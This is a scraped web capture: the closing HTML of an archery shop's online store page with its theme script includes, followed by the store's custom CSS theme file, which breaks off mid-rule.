                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p>2017 Cerra Archery</p>
                        </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://cerraarchery.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/combinationstab/js/atc.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/combinationstab/js/jquery.tablesorter.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitcountdown/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/customregistration/views/js/jquery.datetimepicker.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/customregistration/views/js/jquery.multi-select.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/customregistration/views/js/creg_form.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/kiwiaddcustomer//views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/productlabel/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script>





    


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://cerraarchery.com/modules/iqitthemeeditor/views/css/custom_s_1.css
body_size: 6976
content:
@font-face { font-family: 'Material Icons'; font-style: normal; font-weight: 400; src: url(https://example.com/MaterialIcons-Regular.eot); /* For IE6-8 */ src: url(../fonts/MaterialIcons-Regular.woff2) format('woff2'), url(../fonts/MaterialIcons-Regular.woff) format('woff'), url(../fonts/MaterialIcons-Regular.ttf) format('truetype'); } .iqitfake{} /*** Style mixins ***/ /*** Variables mixins and functions ***/ main { overflow: hidden; max-width: 1270px; margin: 0 auto; } body { background: #000 url("/img/cms/1.png") left top / auto repeat fixed; } .container, .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1270px; } a:link:not(.nav-link):not(.btn), a:visited:not(.nav-link):not(.btn) { color: #fff; } a:hover:not(.nav-link):not(.btn) { color: #d62828; } .pagination .page-list li:hover { border-color: #d62828; } .pagination .page-list li.current { border-color: #d62828; } .pagination .page-list li.current a { color: #d62828; } #mobile-header { border-bottom: solid 1px #e3e3e3; } #mobile-header .mobile-main-bar { padding-top: 1.25rem; padding-bottom: 1.25rem; } #mobile-header .m-nav-btn { color: #777; } #mobile-header .m-nav-btn:hover { color: #333; } #mobile-header .m-nav-btn > span { display: none !important; } #mobile-header .mobile-buttons-bar { background: #c9c9c9; } html { font-size: 16px; } @media (max-width: 767px) { html { font-size: 14px; } } body { line-height: 1.4rem; } body { font-family: Open Sans; } #blockcart-content { background: #000; color: #fff; border: none 1px; box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.15); } #blockcart-content a:not(.btn) { color: #fff; } #blockcart-content a:not(.btn):hover { color: #fff; } /*** Secondary button ***/ .btn-secondary, .btn-secondary.disabled, .btn-secondary:disabled { background: #d62828; color: #fff; border: none 1px #f0f0f0; } .btn-secondary:hover, .btn-secondary.disabled:hover, .btn-secondary:disabled:hover, .btn-secondary:focus, .btn-secondary.disabled:focus, .btn-secondary:disabled:focus, .btn-secondary :active, .btn-secondary.disabled :active, .btn-secondary:disabled :active { background: #d62828; color: #fff; } .btn-secondary:not(:disabled):not(.disabled):active { background: #d62828; color: #fff; } .btn-outline-secondary, .btn-outline-secondary.disabled, .btn-outline-secondary:disabled { background: #d62828; color: #fff; border: solid 1px #e3e3e3; } .btn-outline-secondary:hover, .btn-outline-secondary.disabled:hover, .btn-outline-secondary:disabled:hover { background: #d62828; color: #fff; border: solid 1px #e3e3e3; } /*** Primary button ***/ .btn-primary, .btn-primary.disabled, .btn-primary:disabled { background: #d62828; color: #fff; border: none 1px; } .btn-primary:hover, .btn-primary.disabled:hover, .btn-primary:disabled:hover, .btn-primary:focus, .btn-primary.disabled:focus, .btn-primary:disabled:focus, .btn-primary :active, .btn-primary.disabled :active, .btn-primary:disabled :active { background: #d62828; color: #fff; } .btn-primary:not(:disabled):not(.disabled):active { background: #d62828; color: #fff; } #wrapper .breadcrumb { padding-top: 0.625rem; padding-bottom: 0.625rem; margin-top: -2.8125rem; margin-bottom: 2.8125rem; font-size: 0.75rem; font-style: normal; font-weight: normal; text-transform: none; } #wrapper .breadcrumb li:after { color: #8f8f8f; } #wrapper .breadcrumb a { color: #8f8f8f; } /*** Text fields ***/ .form-control { background-color: #000; color: #fff; border: solid 1px #e3e3e3; } .custom-select2, .custom-select2 option { background-color: #000; } .custom-select2:after { color: #fff; } .bootstrap-touchspin .btn-touchspin { background-color: #000; color: #fff; border: solid 1px #e3e3e3; } .bootstrap-touchspin .btn-touchspin:hover { color: #fff; background: #000; } .form-control::-webkit-input-placeholder { color: #fff; } .form-control::-moz-placeholder { color: #fff; } .form-control:-ms-input-placeholder { color: #fff; } .form-control:-moz-placeholder { color: #fff; } .form-control:focus { color: #fff; background: #000; border-color: #fff; } .custom-select2:focus-within { background: #000; } /*** Radio buttons and checkboxes ***/ .custom-checkbox input[type=checkbox] + span .checkbox-checked { color: #fff; } .custom-radio input[type=radio]:checked + span { background-color: #fff; } .custom-checkbox input[type=checkbox] + span:not(.color), .custom-radio { background: #000; color: #fff; border-color: #e3e3e3; } /*** Dropdowns ***/ .dropdown-menu, .autocomplete-suggestions { background: #000; border: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item, .autocomplete-suggestions .dropdown-item { color: #fff!important; border-bottom: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item:focus, .autocomplete-suggestions .dropdown-item:focus, .dropdown-menu .dropdown-item:hover, .autocomplete-suggestions .dropdown-item:hover { background: rgba(255, 255, 255, .05); } /*** Tooltips ***/ .tooltip-inner { background: #333; color: #fff; } .tooltip.bs-tether-element-attached-bottom .tooltip-inner:before, .tooltip.tooltip-top .tooltip-inner:before, .bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before { border-top-color: #333; } .bs-tooltip-auto[x-placement^=bottom] .arrow::before, .bs-tooltip-bottom .arrow::before { border-bottom-color: #333; } /*** Modals ***/ .modal-backdrop { background: rgba(194, 194, 194, 0.7); } .modal-content { background: #fff; border: none 1px; } .js-quickview-np-btn { background: #fff; } /*** Notifications ***/ .ns-box { background: #ca5058; color: #fff; border: none 1px; } .product-price { color: #ad1f00; } .iqit-review-star { color: #e0d041; } .product-flags .product-flag { font-size: 0.6875rem; font-style: normal; font-weight: normal; text-transform: none; } .product-flags .discount, .product-flags .on-sale { background: #eba53d; color: #fff; } .product-flags .new { background: #969696; color: #fff; } .product-flags .online-only, .product-flags .pack { background: #e0e0e0; color: #000; } .discount { background: #eba53d; color: #fff; } .product-available { background: #67a675; color: #fff; } .product-unavailable { background: #a17738; color: #fff7f7; } .alert-success a:link:not(.nav-link):not(.btn), .alert-success a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-info a:link:not(.nav-link):not(.btn), .alert-info a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-warning a:link:not(.nav-link):not(.btn), .alert-warning a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-danger a:link:not(.nav-link):not(.btn), .alert-danger a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } #page-preloader { background: #fff; } #back-to-top { background: #000; color: #fff; } #back-to-top:hover { background: #333; color: #fff; } #header { background: #000; border-top: none 1px; border-bottom: none 1px; } .sticky-desktop-wrapper #desktop-header.stuck-header { background: #000; border-bottom: none 1px; } #header .header-nav { color: #fff; background: #000; border-bottom: solid 1px; padding-top: 0.5rem; padding-bottom: 0.5rem; font-size: 0.875rem; } #header .header-nav a { color: #fff; } #header .header-nav a:hover { color: #d62828; } #header .header-nav .social-links._topbar { font-size: 0.875rem; } .header-top { padding-top: 1.5625rem; padding-bottom: 1.5625rem; color: #fff; } .header-top a:not(.btn):not(.nav-link) { color: #fff; } .header-top a:not(.btn):not(.nav-link):hover { color: #898989; } .header-top .form-search-control { border: solid 1px #e3e3e3; } .header-top .header-btn-w .header-btn > .icon { font-size: 1.25rem; display: block; } .header-top .header-btn-w .header-btn .title { display: none !important; } .header-top .header-cart-default a.cart-toogle { background: #000; color: #fff; padding: 0.5625rem 0.5625rem; } .header-top .header-cart-default a.cart-toogle:hover { color: #fff; } .header-top a.header-cart-btn:not(:hover) { color: #fff; } .stuck-header .header-top { padding-top: 0.3125rem; padding-bottom: 0.3125rem; } .sticky-desktop-wrapper #desktop-header.stuck-header, .stuck-menu { background: #000; } .cart-products-count-btn { background: #1bd33f; color: #fff; } .desktop-header-style-1 .search-widget, .desktop-header-style-2 .search-widget { max-width: 50%; } /*** HORIZONTAL MENU ***/ #iqitmegamenu-horizontal { background: #d62828; border-top: none 3px #521919; border-right: none 3px #38b82c; border-bottom: none 3px #457deb; border-left: none 3px #a6cc0f; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { line-height: 2.8125rem; max-width: 18.75rem; color: #fff; padding-left: 0.9375rem; padding-right: 0.9375rem; border-left: none 1px #575757; } #sticky-cart-wrapper a.header-cart-btn:not(:hover) { color: #fff; } #sticky-cart-wrapper .ps-shoppingcart.side-cart #blockcart-content { top: -0.90625rem; } .cbp-vertical-on-top .cbp-vertical-title { line-height: 2.8125rem !important; } .cbp-vertical-on-top .cbp-vertical-title-text { display: none !important; } .cbp-horizontal > ul > li.cbp-hropen > a, .cbp-horizontal > ul > li.cbp-hropen > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li.cbp-hropen > a:hover { background: rgba(248, 248, 248, 0); color: #fff; } .cbp-horizontal .cbp-tab-title { font-size: 1.125rem; font-style: normal; font-weight: normal; text-transform: none; line-height: 1em; } .cbp-horizontal .cbp-legend { background: #ca5058; color: #fff; } .cbp-horizontal .cbp-mainlink-icon, .cbp-horizontal .cbp-mainlink-iicon { font-size: 1.375rem; max-height: 1.375rem; } @media (max-width: 1300px) { .cbp-horizontal .cbp-tab-title { font-size: 1rem; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { padding-left: 0.625rem; padding-right: 0.625rem; } } #cbp-hrmenu .cbp-hrsub { transform: translateY(-10px); } #cbp-hrmenu .cbp-hropen .cbp-hrsub { transform: translateY(0px); } #cbp-hrmenu .cbp-hrsub, #cbp-hrmenu .cbp-hrsub-level2, #cbp-hrmenu .cbp-hrsub-wrapper { transition: opacity 300ms ease-in-out, transform 300ms ease-in-out; } .iqitmegamenu-submenu-container { padding: 0; } .cbp-vertical-on-top #cbp-hrmenu1-ul { /*** VERTICAL MENU ***/ background: #fff; border: solid 1px #e3e3e3; } #content-wrapper #cbp-hrmenu1 { background: #fff; border: solid 1px #e3e3e3; } #cbp-hrmenu1 .cbp-vertical-title { font-size: 1.125rem; font-style: normal; font-weight: normal; text-transform: none; color: #fff; background: #000; line-height: 3.125rem; } #cbp-hrmenu1 .cbp-vertical-title:hover { color: #fff; background: #000; } #cbp-hrmenu1 > ul > li > a, #cbp-hrmenu1 > ul > li > span.cbp-main-link { font-style: normal; font-weight: normal; text-transform: none; padding-top: 0.5rem; padding-bottom: 0.5rem; border-top: solid 1px rgba(227, 227, 227, 0.35); } #cbp-hrmenu1 > ul > li > a .cbp-mainlink-icon, #cbp-hrmenu1 > ul > li > a .cbp-mainlink-iicon { font-size: 1.5rem; max-height: 1.5rem; } #cbp-hrmenu1 > ul > li.cbp-hropen > a, #cbp-hrmenu1 > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #333; } #cbp-hrmenu1 .cbp-legend { background: #ca5058; color: #fff; } #cbp-hrmenu1 .cbp-hrsub, #cbp-hrmenu1 > ul, #cbp-hrmenu1 .cbp-hrsub-level2, #cbp-hrmenu1 .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .cbp-vert-expanded #cbp-hrmenu1 .cbp-vertical-title { color: #fff; background: #000; } .cbp-not-on-top #cbp-hrmenu1-ul { position: relative; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper { top: 0; margin-top: 0px !important; min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-hrsub { min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-show { -js-display: flex; display: flex; flex-wrap: wrap; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-inner { width: 100%; } /*** SUBMENU ***/ .cbp-hrmenu .cbp-hrsub { font-size: 1rem; font-style: normal; font-weight: normal; text-transform: none; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu ul.cbp-hrsub-level2 { background: #fff; border: none 1px #37a625; box-shadow: 0px 15px 25px 0px rgba(74, 63, 63, 0.15); } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu .cbp-hrsub-inner a, .cbp-hrmenu .cbp-hrsub-inner a:link { color: !important; } .cbp-hrmenu .cbp-hrsub-inner a:hover { color: #333 !important; } .cbp-hrmenu .tabs-links { background: #f7f7f7; } .cbp-hrmenu .cbp-tabs-names li a { color: #777 !important; } .cbp-hrmenu .cbp-tabs-names li a:hover, .cbp-hrmenu .cbp-tabs-names li a.active { background: #fff; color: #777 !important; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link { color: #333 !important; border-bottom: none 3px #c2bc29; font-size: 0.875rem; font-style: normal; font-weight: bold; text-transform: uppercase; } .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover { color: !important; } /*** MOBILE MENU ***/ #mobile-header .col-mobile-menu-dropdown.show { background: #000; } #mobile-header .col-mobile-menu-dropdown.show .m-nav-btn { color: #dcd3e0; } #iqitmegamenu-mobile { background: #000; color: #dcd3e0; } #iqitmegamenu-mobile a, #iqitmegamenu-mobile a:link, #iqitmegamenu-mobile a:visited, #iqitmegamenu-mobile a:hover { color: #dcd3e0; } #iqitmegamenu-mobile li > ul { background: #1f1f1f; } #iqitmegamenu-mobile li > ul > li > ul { background: #292929; } #iqitmegamenu-mobile > li > a { border-bottom: none 1px; } .col-mobile-menu-push #_mobile_iqitmegamenu-mobile { border: none 1px; } /*** PS_FacatedSearch ***/ /*** Carousels ***/ .slick-arrow { background: #333; color: #fff; } ul.slick-dots li button:before, ul.slick-dots li.slick-active button:before { color: #333; } /*** Product miniature ***/ .products.row { margin: -0.625rem; } .products.row > .col, .products.row > [class*="col-"] { padding: 0.625rem; } .slick-products-carousel { margin: -0.625rem; } .slick-products-carousel .slick-list { padding: 0.625rem; } .slick-products-carousel .product-carousel { padding: 0.625rem; } .slick-products-carousel.slick-arrows-above .slick-next, .slick-products-carousel.slick-arrows-above .slick-prev { margin: 0.625rem; } .product-miniature { border: solid 1px #121212; outline: 1px solid transparent; background: #000; color: #7e7e7e; } .product-miniature a:link:not(.nav-link):not(.btn), .product-miniature a:visited:not(.nav-link):not(.btn) { color: #7e7e7e; } .product-miniature .product-price { color: #fff; } .product-miniature .iqit-review-star { color: #fff; } .product-miniature-grid .product-title { font-size: 1rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature-grid .product-price { font-size: 1.25rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature:hover { border-color: #2c2c2c; outline: solid 1px #d62828; } .product-miniature-grid .product-functional-buttons { background: #000; display: none; } .product-miniature-grid .product-functional-buttons a:link, .product-miniature-grid .product-functional-buttons a:visited, .product-miniature-grid .product-functional-buttons a:hover { color: !important; } .products-grid .product-miniature .product-category-name { display: none !important; } .products-grid .product-miniature .product-reference { display: none !important; } .products-grid .product-miniature .product-brand { display: none !important; } .products-grid .product-miniature .input-qty { display: none !important; } .products-grid .product-miniature .product-add-cart { display: none !important; } .products-grid .product-miniature .products-variants { display: none !important; } .products-grid .product-miniature .flag-discount-value { display: none !important; } .btn-product-list { padding: 0.46875rem 0.9375rem; background: #d62828; color: #fff; border: none 1px; } .btn-product-list:hover { background: #d62828; color: #fff; } .products-grid .product-miniature-layout-1 { text-align: center; } .products-grid .product-miniature-layout-1 .input-group-add-cart { justify-content: center; } .products-grid .product-miniature-layout-1 .product-description { padding: 0.625rem; } .products-grid .product-miniature-layout-2 .product-add-cart { display: none !important; } .products-grid .product-miniature-layout-2 .products-variants { padding-top: 0rem; } .products-grid .product-miniature-layout-2 .product-description { padding: 0.625rem; } .products-grid .product-miniature-layout-3 .product-description { background: rgba(255, 255, 255, 1); } .product_header_container .product-price, .product_p_price_container .product-price { font-size: 1.875rem; font-style: normal; font-weight: bold; text-transform: none; } #product .images-container .product-cover { border: none 1px; } .images-container .slick-arrow, #product .product-cover .expander > span, #product-modal .modal-body .slick-arrow { color: #fff; background: #333; } .images-container .slick-arrow:hover, #product .product-cover .expander > span:hover, #product-modal .modal-body .slick-arrow:hover { opacity: 0.6 !important; } #product .product-cover .expander { color: #fff; background: #333; } #product .product-cover .expander:hover { opacity: 0.6 !important; } #wrapper { background: #000; border-top: none 1px; border-bottom: none 1px; padding-top: 2.8125rem; padding-bottom: 2.8125rem; color: #fff; } #index #wrapper, #module-iqitelementor-Preview.elementor-landing-body #wrapper { padding-top: 0rem; padding-bottom: 0rem; } #content-wrapper .page-title { color: #fff; text-align: left; font-size: 1.375rem; font-style: normal; font-weight: bold; text-transform: none; margin-bottom: 0.8em; padding-bottom: 0.6em; } #content-wrapper .page-title a:link, #content-wrapper .page-title a:visited { color: #fff; } #content-wrapper .page-title:after { content: ""; position: absolute; bottom: -0.5px; display: block; width: 40px; height: 1px; border-bottom: solid 1px #e3e3e3; left: 0; right: 0; } #content-wrapper .section-title { color: #fff; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; margin-bottom: 0.8em; padding-bottom: 0.6em; } #content-wrapper .section-title a:link, #content-wrapper .section-title a:visited { color: #fff; } #content-wrapper .section-title:after { content: ""; position: absolute; bottom: -0.5px; display: block; width: 30px; height: 1px; border-bottom: solid 1px #e3e3e3; left: 0; right: 0; } .nav-tabs .nav-link { color: #fff; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; } .nav-tabs .nav-link.active, .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus { color: #fff; border-bottom: solid 3px #ca5058; } .iqit-accordion .nav-link { border-bottom: solid 3px #ca5058; border-bottom-color: transparent; } .iqit-accordion .nav-link:not(.collapsed) { color: #fff; border-bottom: solid 3px #ca5058; } #wrapper .block-title { color: #fff; text-align: left; font-size: 1.5rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #wrapper .block-title a:link, #wrapper .block-title a:visited { color: #fff; } #left-column .block, #right-column .block { background: #000; border: none 1px; } #footer { background: #000; } #footer .ps-emailsubscription-block .newsletter-input-group { border: solid 1px #fff; background: #fff; } #footer .ps-emailsubscription-block .newsletter-input-group .input-subscription { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover { color: #bd4e0f; } #footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder { color: #777; } #footer .social-links._footer { font-size: 1.1875rem; } #footer .social-links._footer a:not(:hover) { color: #777 !important; } #footer .block-title { color: #fff; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; margin-bottom: 0.8em; padding-bottom: 0.6em; } #footer .block-title a:link, #footer .block-title a:visited { color: #fff; } #footer .block-title:after { content: ""; position: absolute; bottom: -0.5px; display: block; width: 30px; height: 1px; border-bottom: solid 1px #fff; left: 0; right: 0; } #footer-container-first { border-top: solid 1px; padding-top: 1.875rem; padding-bottom: 1.875rem; background: #212121; color: #fff; } #footer-container-first h5 { font-size: 1.5rem; font-style: normal; font-weight: bold; text-transform: none; } #footer-container-main { border-top: none 1px; padding-top: 2.5rem; padding-bottom: 1.5rem; color: #b0b0b0; } #footer-container-main a { color: #ccc; } #footer-container-main a:hover { color: #333; } #footer-copyrights { border-top: none 1px; background: #242424; padding-top: 1.25rem; padding-bottom: 1.25rem; } #maintenance-page { background: #e3e3e3; color: #333; } #maintenance-page a, #maintenance-page a:link { color: #333; } .maintenance-page-newsletter .maintenance-page-newsletter-btn { background: #000; color: #fff; } .maintenance-page-newsletter .maintenance-page-newsletter-btn:hover { background: #333; color: #fff; } .maintenance-page-newsletter input[type=email] { border: solid 1px #333; background: #e3e3e3; color: #333; } .maintenance-page-newsletter input[type=email]::-webkit-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]::-moz-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]:-ms-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email] :-moz-placeholder { color: #333; } #delivery_address_container .address_card .alert-info {background-color:#000!important; color:#fff!important; border-color:#fff!important;} #delivery_address_container .address_card .container_card {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb;} body {background:#000;} #wpintops_block_center li {margin-left:15px;} #wpintops_block_center ul {margin-top:20px;} #wpintops_block_center h5 a {font-size:16px;} #wpintops_block_center ul li h5 {height:auto !important;} #wpintops_block_center h4 {text-transform:uppercase; padding-bottom:10px; border-bottom:1px solid #fff;} .cbp-hrsub-haslevel3 > .cbp-category-link-w > ul {background:#000;} .logo {max-height:60px;} .table-data-sheet {background:#000;} .table-data-sheet tr.even {background:#000;}ligh .ajax_block_product .s_title_block, .block_blog .s_title_block, .brands_slider_wrap .s_title_block, .featured_categories_list .s_title_block, .blog_row_list .s_title_block, .featured_categories_item .s_title_block, .pro_column_right .s_title_block, .pro_big_bottom .s_title_block {font-size:1.1em;} .stmenu_multi_level li a {color:#000;} .pro_outer_box {border:2px solid #121010;} #more_info_tabs li a {font-size:14px;} .title_block {font-size:1.3em;} h5, .h5 {font-size:15px;} .ac_product_name {color:#000;} .pb-left-column #image-block {background:#000; border:0px;} #productscategory-itemslider .owl-item {min-width:250px;} .btn-medium {font-size:1.2em;} .btn-default {font-size:1.1em; font-weight:300;} #breadcrumb_wrapper {padding-top:15px;} .st_banner_block {max-width:1170px; margin-left:auto; margin-right:auto; text-align:center; margin-top:20px;} .fondo-blanco {padding:20px; background-color: rgba(255, 255, 255, 0.4); margin-right:auto; margin-left:auto;} .s_title_block {height:auto; min-height: 48px;} #ct_matrix .ct_matrix_head {background:#d62828; text-shadow:none; color:#fff;} .btn-primary {background-color:#d62828; border-color:#d62828;} #ct_matrix tr.ct_matrix_row:hover {background:none;} .block_blog .s_title_block {min-height:auto;} .jp-card .jp-card-front, .jp-card .jp-card-back {background:#000;} img.logo{max-width:200px;} .products_slider .ajax_block_product:hover .pro_second_box, .product_list.grid .ajax_block_product:hover .pro_second_box {background-color:#191313;} div#onepagecheckoutps div#onepagecheckoutps_contenedor {background:none; border:none; color:#fff;} html.js_active.vc_desktop.vc_transform body#order-opc.order-opc.hide-left-column.hide-right-column.lang_es.slide_lr_column.vc_frontoffice div#st-container.st-container.st-effect-0 div.st-pusher div.st-content div.st-content-inner div#body_wrapper div#page_wrapper div.columns-container div#columns.container div.row div#center_column.center_column.col-xs-12.col-sm-12.opc_center_column div#onepagecheckoutps.pts.bootstrap div.row div#onepagecheckoutps_contenedor.col-md-12.col-sm-12.col-xs-12 form#form_onepagecheckoutps.has-validation-callback div.col-md-8.col-sm-7.col-xs-12.nopadding div.row div#onepagecheckoutps_step_review_container.col-xs-12 div#onepagecheckoutps_step_review div#order-detail-content div.nopadding.order_total_items div.row.middle.item_total.cart_total_price.end-xs {background:#000; color:#fff;} html.js_active.vc_desktop.vc_transform body#order-opc.order-opc.hide-left-column.hide-right-column.lang_es.slide_lr_column.vc_frontoffice div#st-container.st-container.st-effect-0 div.st-pusher div.st-content div.st-content-inner div#body_wrapper div#page_wrapper div.columns-container div#columns.container div.row div#center_column.center_column.col-xs-12.col-sm-12.opc_center_column div#onepagecheckoutps.pts.bootstrap div.row div#onepagecheckoutps_contenedor.col-md-12.col-sm-12.col-xs-12 form#form_onepagecheckoutps.has-validation-callback div.col-md-8.col-sm-7.col-xs-12.nopadding div.row div#onepagecheckoutps_step_review_container.col-xs-12 div#onepagecheckoutps_step_review div#order-detail-content div.nopadding.order_total_items div.row.middle.item_total.cart_total_delivery.end-xs {background:#000; color:#fff;} #header-order-detail-content {background:#000;} html.js_active.vc_desktop.vc_transform body#order-opc.order-opc.hide-left-column.hide-right-column.lang_es.slide_lr_column.vc_frontoffice div#st-container.st-container.st-effect-0 div.st-pusher div.st-content div.st-content-inner div#body_wrapper div#page_wrapper div.columns-container div#columns.container div.row div#center_column.center_column.col-xs-12.col-sm-12.opc_center_column div#onepagecheckoutps.pts.bootstrap div.row div#onepagecheckoutps_contenedor.col-md-12.col-sm-12.col-xs-12 form#form_onepagecheckoutps.has-validation-callback div.col-md-8.col-sm-7.col-xs-12.nopadding div.row div#onepagecheckoutps_step_review_container.col-xs-12 div#onepagecheckoutps_step_review div#order-detail-content div.nopadding.order_total_items div.row.middle.item_total.cart_total_tax.end-xs {background:#000;} div#onepagecheckoutps div#onepagecheckoutps_step_review .price {color:#fff;} .onepagecheckoutps_p_step {background:#d62828!important;} h5.onepagecheckoutps_p_step {color:#fff!important;} .pts a {color:#fff;} .pts .btn-primary {background:#d62828; border:#d62828;} #header-order-detail-content {background:#636363;} #opc_show_login {background:#636363;} div#onepagecheckoutps div#onepagecheckoutps_step_review .stick_buttons_footer {background:#000;} .pts .alert-info {background:#636363; color:#fff; text-shadow:none; border-radius:0px; border:none;} #div_onepagecheckoutps_login{color:#fff;} #form_onepagecheckoutps input {background:#000; color:#fff;} #form_onepagecheckoutps select {background:#000; color:#fff;} div#onepagecheckoutps div#onepagecheckoutps_step_review #order-detail-content > .row { border-bottom: 1px solid #fff; min-height: 40px; padding-bottom:10px;} div#onepagecheckoutps #onepagecheckoutps_step_review #order-detail-content .item_total {padding:8px;} div#onepagecheckoutps div#onepagecheckoutps_step_review #div_leave_message {padding-top:15px;} .numeros {background: #fff none repeat scroll 0 0;color: #000;display: inline-block;font-size: 14px;height: 42px;line-height: 42px;margin-right: 10px;padding: 0 15px;width: auto;font-family:'Open Sans';} div#onepagecheckoutps #onepagecheckoutps_step_one #opc_show_login {margin-right: 0;margin:0px;height:42px;font-family:'Open Sans';font-size: 0.75rem;} div#onepagecheckoutps .onepagecheckoutps_p_step {padding-bottom:0px;} .text-center{margin:0 auto;} #header-order-detail-content {max-width:100%; margin-left:0px; padding:10px 0px;} #onepagecheckoutps_step_review h5 {text-decoration:none;} #order-detail-content {padding-top:15px;} .cart-detailed-totals .last_item {max-width:100%; margin-left:0px;} div#onepagecheckoutps div#onepagecheckoutps_step_review #order-detail-content .cart_description, div#onepagecheckoutps div#onepagecheckoutps_step_review #order-detail-content .cart_description .label {font-size: 1rem;} #onepagecheckoutps_contenedor .btn {height:auto; line-height:auto; padding:12px; font-size:1rem} div#onepagecheckoutps div#onepagecheckoutps_step_one ul.nav-tabs a.active {background:#636363!important; border:none; border-radius:0px;} div.lock_controls {background:none;} div#onepagecheckoutps div#onepagecheckoutps_header {background:none;} div#onepagecheckoutps div#onepagecheckoutps_step_one #opc_show_login {border:none; font-size:0.75 rem;} div#onepagecheckoutps div#onepagecheckoutps_step_two #shipping_container .delivery_option_logo img {display:none;} .delivery_option_delay {float:left;} .delivery_option_price {float:left; padding-left:20px;} #customer_container .row {padding-top:5px;} .btn-info {background:#d62828;} .input-group-addon {background:none; border:1px solid #fff;} #ct_matrix {background: #000!important;} i.material-icons{display:none;} .product-title {min-height:42px;} #ct_matrix 